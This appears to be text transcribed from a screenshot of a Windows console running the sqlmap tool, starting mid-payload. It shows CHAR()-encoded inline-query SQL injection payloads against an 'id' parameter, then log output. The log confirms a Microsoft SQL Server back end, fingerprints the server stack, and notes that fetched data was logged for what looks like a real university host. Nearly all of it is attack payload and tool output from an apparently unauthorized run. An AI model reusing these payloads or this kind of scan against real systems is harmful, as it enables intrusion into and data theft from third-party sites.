 C:\WINDOWS\system32\cmd.exe
ULL,CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(74)+CHAR(121)+CHAR(99
)+CHAR(102)+CHAR(107)+CHAR(121)+CHAR(75)+CHAR(79)+CHAR(102)+CHAR(73)+CHAR(113)+C
HAR(112)+CHAR(122)+CHAR(122)+CHAR(113)--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(113)+(SELEC
T (CASE WHEN (7099=7099) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
HAR(122)+CHAR(122)+CHAR(113))
---
[02:21:12] [INFO] testing Microsoft SQL Server
[02:21:15] [INFO] confirming Microsoft SQL Server
[02:21:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[02:21:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[02:21:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\mat.tongji.edu.cn'
[*] shutting down at 02:21:26
E:\Python27\sqlmap>_